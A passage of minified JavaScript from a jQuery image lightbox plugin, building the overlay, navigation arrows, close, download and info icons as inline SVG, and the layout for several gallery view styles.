if(this.settings.lightboxView==='view7'){setTimeout(function(){$('.view7_share, .rwd-close-bar, .rwd-toolbar').css({visibility:'visible',opacity:'1'});$object.calculateDimensions(index)},1100);jQuery('.rwd-close').hover(function(){$('.rwd-cont').addClass('close_hover_on')},function(){$('.rwd-cont').removeClass('close_hover_on')});var $w,$l;if($('.rwd-container').width()>768){$('.rwd-view7-title').width($('.rwd-container').width()*0.2-46);$('.rwd-view7-desc').width($('.rwd-container').width()*0.2-36);setTimeout(function(){$('.rwd-view7-desc').height($('.view7_inner').height()-79)},200);$w=256;$l=$('.tool_bar .rwd-icon:not(.zoom_cont)').length;if(hugeit_resp_lightbox_obj.hugeit_lightbox_zoom&&hugeit_resp_lightbox_obj.hugeit_lightbox_zoomtype==='1'){$('.zoom_cont').css({'max-width':'220px'});$w=220}else{$('.zoom_cont').css({'max-width':'145px'});$w=145}
$('.tool_bar').width(50*$l+$w)}else{$('.tool_bar').css('width','80%')}}};Lightbox.prototype.structure=function(index){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',subHtmlCont3='',close1='',close2='',close3='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg,$download_bg_,$contInner,$view;$view=(this.settings.lightboxView==='view6')?'rwd-view6':'';this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay '+$view+'"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');var $wURL='',$target='';if($object.settings.watermark&&$object.settings.wURL&&hugeit_resp_lightbox_obj.hugeit_lightbox_watermark_text){if($object.settings.wURLnewTab){$target='target="_blank"'}
$wURL='<a href="'+$object.settings.watermarkURL+'" class="w_url" '+$target+'></a>'}
for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item">'+$wURL+'</div>'}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';if(this.settings.showTitle){subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view5':case 'view6':$_next='<svg class="next_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M3.3,1.5L1.8,2.9l31.8,31.8c0.5,0.5,0.5,0.9,0,1.4L1.8,67.9l1.5,1.4c0.3,0.5,0.9,0.5,1.4,0'+'l33.2-33.2c0.3-0.5,0.3-0.9,0-1.4L4.7,1.5C4.3,1,3.6,1,3.3,1.5L3.3,1.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="44px" fill="#999" x="0px" y="0px"'+'viewBox="0 0 40 70" style="enable-background:new 0 0 40 70;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M37.1,68.9l1.5-1.4L6.8,35.7c-0.3-0.5-0.3-0.9,0-1.4L38.6,2.5l-1.5-1.4c-0.3-0.5-0.9-0.5-1.2,0'+'L2.5,34.3c-0.3,0.5-0.3,0.9,0,1.4l33.4,33.2C36.2,69.4,36.8,69.4,37.1,68.9L37.1,68.9z"/>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';if(this.settings.showTitle){subHtmlCont3+='<div class="'+this.settings.classPrefix+'title"></div>'}
if(this.settings.showDesc){subHtmlCont3+='<div class="'+this.settings.classPrefix+'description"></div>'}
close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case 'view7':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M40,33L9.4,2.4c-1.3-1.3-3.5-1.3-4.7,0L1.9,5.2L29.7,33c1.3,1.4,1.3,3.5,0,4.7L1.9,65.5'+'l2.8,2.8c1.3,1.4,3.5,1.4,4.7,0L40,37.7C41.3,36.5,41.3,34.4,40,33L40,33z"/>'+'<path id="XMLID_132_" d="M4.1,3.2L3.8,3.5l31.4,31.2c0.3,0.4,0.3,1,0,1.3L3.8,67.4l0.3,0.1c0.3,0.4,0.9,0.4,1.3,0'+'L36.9,36c0.3-0.3,0.3-0.9,0-1.3L5.5,3.2C5,2.9,4.4,2.9,4.1,3.2L4.1,3.2z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" x="0px" y="0px" viewBox="0 0 43 70.8">'+'<path id="XMLID_133_" d="M2.9,37.8l30.6,30.6c1.3,1.3,3.5,1.3,4.7,0l2.8-2.8L13.2,37.8c-1.3-1.4-1.3-3.5,0-4.7L41,5.3'+'l-2.8-2.8c-1.3-1.4-3.5-1.4-4.7,0L2.9,33.1C1.6,34.3,1.6,36.4,2.9,37.8L2.9,37.8z"/>'+'<path id="XMLID_132_" d="M38.8,67.5l0.3-0.3L7.7,36.1c-0.3-0.4-0.3-1,0-1.3L39.1,3.4l-0.3-0.1c-0.3-0.4-0.9-0.4-1.3,0'+'L6,34.8c-0.3,0.3-0.3,0.9,0,1.3l31.4,31.5C37.9,67.8,38.5,67.8,38.8,67.5L38.8,67.5z"/>'+'</svg>';$close_bg='<svg id="close_hover" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.3;}.st2{fill:#FFFFFF;}.st3{fill:#010101;}.st4{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="1.3" y="0.5" width="22.5" height="22.8"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.4,11.7l9-9c0.5-0.5,0.5-1.3,0-1.9c-0.5-0.5-1.3-0.5-1.9,0l-9,9l-9-9'+'C3,0.3,2.2,0.3,1.7,0.8c-0.5,0.5-0.5,1.3,0,1.9l9,9l-9,9c-0.5,0.5-0.5,1.3,0,1.9C2,22.9,2.3,23,2.6,23s0.7-0.1,0.9-0.4l9-9l9,9'+'c0.3,0.3,0.6,0.4,0.9,0.4s0.7-0.1,0.9-0.4c0.5-0.5,0.5-1.3,0-1.9L14.4,11.7z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st0"><line id="XMLID_135_" class="st3" x1="1.9" y1="1.1" x2="23.1" y2="22.3"/>'+'<rect id="XMLID_136_" x="-2.5" y="11.2" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.918 -5.4355)" class="st4" width="30" height="1"/>'+'</g><g id="XMLID_139_" class="st0"><line id="XMLID_133_" class="st3" x1="23.4" y1="1" x2="2.2" y2="22.2"/>'+'<rect id="XMLID_134_" x="12.3" y="-3.4" transform="matrix(0.7071 0.7071 -0.7071 0.7071 11.9598 -5.6442)" class="st4" width="1" height="30"/>'+'</g></svg>'+'<svg id="close_hover_on" class="close_bg" viewBox="0 0 24.3 23.8" style="enable-background:new 0 0 24.3 23.8;" xml:space="preserve">'+'<style type="text/css">.st0{opacity:0.7;}.st2{fill:#FFFFFF;}.st3{opacity:1;}.st4{fill:#010101;}.st5{fill:#231F20;}</style>'+'<g id="XMLID_248_" class="st0"><g id="XMLID_249_"><g id="XMLID_250_"><defs><rect id="XMLID_137_" x="0.6" y="0.5" width="23" height="23.2"/></defs>'+'<clipPath id="XMLID_140_"><use xlink:href="#XMLID_137_"  style="overflow:visible;"/></clipPath><g id="XMLID_251_" class="st1"><g id="XMLID_252_">'+'<path id="XMLID_132_" class="st2" d="M14.1,12l9.2-9.2c0.5-0.5,0.5-1.4,0-1.9c-0.5-0.5-1.4-0.5-1.9,0L12.1,10L2.9,0.8'+'C2.4,0.3,1.6,0.3,1,0.8C0.5,1.4,0.5,2.2,1,2.8l9.2,9.2l-9.2,9.2c-0.5,0.5-0.5,1.4,0,1.9c0.3,0.3,0.6,0.4,1,0.4s0.7-0.1,1-0.4'+'l9.2-9.2l9.2,9.2c0.3,0.3,0.6,0.4,1,0.4c0.3,0,0.7-0.1,1-0.4c0.5-0.5,0.5-1.4,0-1.9L14.1,12z"/>'+'</g></g></g></g></g><g id="XMLID_142_" class="st3"><line id="XMLID_135_" class="st4" x1="1.3" y1="1.1" x2="22.9" y2="22.7"/>'+'<rect id="XMLID_136_" x="-3.2" y="11.4" transform="matrix(0.7077 0.7066 -0.7066 0.7077 11.9668 -5.0772)" class="st5" width="30.6" height="1"/>'+'</g><g id="XMLID_139_" class="st3"><line id="XMLID_133_" class="st4" x1="23.2" y1="1" x2="1.6" y2="22.7"/>'+'<rect id="XMLID_134_" x="11.9" y="-3.5" transform="matrix(0.7072 0.707 -0.707 0.7072 12.0069 -5.2896)" class="st5" width="1" height="30.6"/>'+'</g></svg>';close3='<div class="'+this.settings.classPrefix+'close-bar">'+'<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>'+'</div>';break}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>'}
if(this.settings.socialSharing&&(this.settings.lightboxView!=='view5'||this.settings.lightboxView!=='view6')){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>'}
$contInner=(this.settings.lightboxView==='view5'||this.settings.lightboxView==='view6')?'<div class="contInner">'+subHtmlCont3+'</div>':'';var arrowHE=(this.settings.lightboxView!=='view2'&&this.settings.lightboxView!=='view3')?this.settings.arrowsHoverEffect:'',$up='<svg class="rwd-up" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1'+'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>'+'</g></g></svg>',$down='<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">'+'<g id="Shape_1"><g>'+'<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1'+'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>'+'</g></g></svg>',$toggle_bar=(this.settings.lightboxView==='view7')?'<div class="toggle_bar">'+$up+$down+'</div>':'',nw='',nh='',$lens;if(this.settings.lightboxView==='view7'){nw=$object.$items.eq(index).find('img').prop('naturalWidth');nh=$object.$items.eq(index).find('img').prop('naturalHeight')}
$lens=(this.settings.lightboxView==='view7')?'<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">'+nw+'px &times; '+nh+'px</div></div></div>':'';template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+' rwd-arrows_hover_effect-'+arrowHE+'">'+'<div class="cont-inner">'+list+'</div>'+$contInner+'<div class="'+this.settings.classPrefix+'toolbar group">'+close1+subHtmlCont2+$toggle_bar+$lens+'</div>'+close3+controls+'<div class="'+this.settings.classPrefix+'bar">'+close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';switch($object.settings.openCloseType[0]){case 'open_1':case 'open_2':case 'open_3':case 'open_4':case 'open_5':case 'open_1_r':case 'open_2_r':case 'open_3_r':case 'open_4_r':case 'open_5_r':setTimeout(function(){$object.$cont.addClass('rwd-visible');$('.rwd-container').addClass($object.settings.openCloseType[0])},0);break;default:$('.rwd-container').addClass($object.settings.openCloseType[0]);setTimeout(function(){$object.$cont.addClass('rwd-visible')},this.settings.overlayDuration);break}
if($object.settings.socialSharing){setTimeout(function(){$object.socialShare()},50)}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide'}else{this.$cont.addClass(this.settings.classPrefix+'use')}
$object.calculateDimensions(index);this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support')}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms')}
switch($object.settings.lightboxView){case 'view1':case 'view2':case 'view3':$inner.css({height:'calc(100% - 92px)',top:'47px'});break;case 'view4':$inner.css({height:'calc(100% - 92px)',top:'45px'});break;case 'view5':jQuery('.cont-inner').css({width:'60%'});break;case 'view6':jQuery('.cont-inner').css({width:'80%'});break;case 'view7':$('.toggle_bar').on('click',function(){$('.rwd-container').toggleClass('rwd_toggle_bar');if(jQuery('.rwd-toolbar').height()===40){jQuery('.rwd-toolbar').animate({height:'',top:jQuery('.rwd-toolbar').position().top+40+'px'},1000);jQuery('.tool_bar > *').css('display','none')}else{jQuery('.rwd-toolbar').animate({height:'40px',top:jQuery('.rwd-toolbar').position().top-40+'px'},1000);setTimeout(function(){jQuery('.tool_bar > *').css('display','block')},1000)}});break}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible')},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';$download_bg_='<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"'+'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">'+'<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6'+'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>'+'<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6'+'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>'+'</svg>';switch(this.settings.lightboxView){case 'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case 'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));break;case 'view5':case 'view6':$('.rwd-toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break;case 'view7':$('.tool_bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg_+'</a>');break}}
if(this.settings.lightboxView==='view7'&&hugeit_resp_lightbox_obj.hugeit_lightbox_view_info==='true'){var $info='<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">'+'<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953'+'s271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0'+'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192'+'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592'+'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71'+'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394'+'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136'+'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>'+'</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';$('.tool_bar').append('<span class="info_show_hide rwd-icon">'+$info+'</span>')}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');var title_text=$('.rwd-title');switch(this.settings.titlePos){case 'left':title_text.css({'text-align':'left'});break;case 'center':title_text.css({'text-align':'center'});break;case 'right':title_text.css({'text-align':'right'});break}
switch(this.settings.lightboxView){case 'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case 'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case 'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});title_text.css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});if($(window).width()<768&&this.settings.lightboxView==='view7'){$object.objects.content.css({'width':'100%','height':'100%'})}
var $color,$zoomTop=(document.documentElement.clientHeight-$object.objects.content.height())/2;switch(this.settings.lightboxView){case 'view3':$color='rgba(255,255,255,.9)';break;default:$color='rgba(0,0,0,.9)';break}
if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection==='true'){setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return!1})},50)}
if(this.settings.showBorder){$('.rwd-container').css({border:'2px solid #999'})}};Lightbox.prototype.calculateDimensions=function(index){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});if(this.settings.lightboxView==='view7'){var $img,$video,$_inner,$_width,$_height,$_wrap,$wrapHeight,$_top,$top,$left,$_left=0,$t,$length,$k;setTimeout(function(){$img=document.querySelector('.rwd-item:nth-child('+(index+1)+') img');$video=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-video-cont');$_inner=document.querySelector('.rwd-item:nth-child('+(index+1)+') .view7_inner');if($img&&$(window).width()>768){$k=$object.$item.eq(index).find('img').prop('naturalWidth')/$object.$item.eq(index).find('img').prop('naturalHeight');if($object.$item.eq(index).find('img').prop('naturalWidth')>$object.$item.eq(index).find('img').prop('naturalHeight')&&$k>2){if($object.$item.eq(index).find('img').prop('naturalWidth')<500){$object.$item.eq(index).find('img').css({minWidth:'70%'})}}else{if($object.$item.eq(index).find('img').prop('naturalHeight')<500){$object.$item.eq(index).find('img').css({minHeight:'70%'})}}}
$_width=parseFloat(window.getComputedStyle($img||$video,null).width);$_height=parseFloat(window.getComputedStyle($img||$video,null).height);switch($img||$video){case $img:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+') .rwd-img-wrap');break;case $video:$_wrap=document.querySelector('.rwd-item:nth-child('+(index+1)+')');break}
